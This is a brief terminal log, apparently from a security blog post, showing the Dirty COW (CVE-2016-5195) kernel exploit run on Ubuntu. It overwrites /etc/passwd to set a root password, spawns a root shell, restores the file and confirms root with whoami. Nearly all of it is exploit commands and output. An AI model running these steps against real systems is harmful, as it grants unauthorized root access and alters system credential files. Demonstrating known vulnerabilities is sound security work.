 bypass@ubuntu:~/CVE-2016-5195-master$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
\cp /tmp/.ssh_bak /etc/passwd
\rm /tmp/.ssh_bak
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# \cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# \rm /tmp/.ssh_bak
root@ubuntu:~#
root@ubuntu:~# whoami
微信号: Bypass--
root